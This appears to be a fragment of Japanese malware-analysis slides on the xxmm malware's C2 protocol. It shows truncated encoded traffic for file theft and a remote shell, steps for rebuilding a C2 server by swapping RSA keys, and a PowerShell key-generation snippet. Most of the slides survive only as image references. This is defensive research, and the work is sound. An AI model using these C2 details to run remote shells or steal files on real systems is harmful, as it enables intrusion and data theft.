

### Command Details



### Command Details



### Command Details





### 例: ファイルのアップロード

#### 感染端末上の **C:¥hoge.txt** の取得



GET /index.php?id**0**=**d65d4f8a**&id**1**=**0**&id**2**=**f7547c11**&id**3**=**1**&id**4**=**AAAAiAAA(snip.)Izxj4ER6A^Dg!!**&id**6**=**10000** 

## 例: リモートシェル

#### **ipconfig の実行**



ペイロー ドヘッダ Items ヘッダ **Item** I Item 0x10001 'stdapi\_cmd\_open' 0x10002 タイムスタンプ

**AAAAiAAAAAEmb`Wsg0WNLPFrSlzQT9Dd7lHE(snip.)sUsgDpsHqMRYh97zmm0lPnMW^utiDGkFFbNIpgva4QHcNx** 







## 解析結果の検証





### C2 再現用の簡易スクリプト作成

#### 2組の RSA 鍵ペアを新規作成

#### xxmm を仮想インターネット環境で実行

• 設定情報内の RSA 鍵を事前に書き換えておく



### Base Provider Key BLOBs

**CryptImportKey API** で読み込み可能な **RSA** 鍵のフォーマット

- <https://docs.microsoft.com/en-us/windows/desktop/seccrypto/base-provider-key-blobs>
	- PowerShell コマンドで作成可能



Add-Type -AssemblyName System.Security

\$RSA = New-Object System.Security.Cryptography.RSACryptoServiceProvider Set-Content "rsa\_server\_public\_key.bin" -Value \$RSA.ExportCspBlob(\$False) -Encoding Byte Set-Content "rsa\_server\_private\_key.bin" -Value \$RSA.ExportCspBlob(\$True) -Encoding Byte

\$RSA2 = New-Object System.Security.Cryptography.RSACryptoServiceProvider Set-Content "rsa client public key.bin" -Value \$RSA2.ExportCspBlob(\$False) -Encoding Byte Set-Content "rsa\_client\_private\_key.bin" -Value \$RSA2.ExportCspBlob(\$True) -Encoding Byte

## 再現時のパケットキャプチャ

#### **dir** コマンドの実行



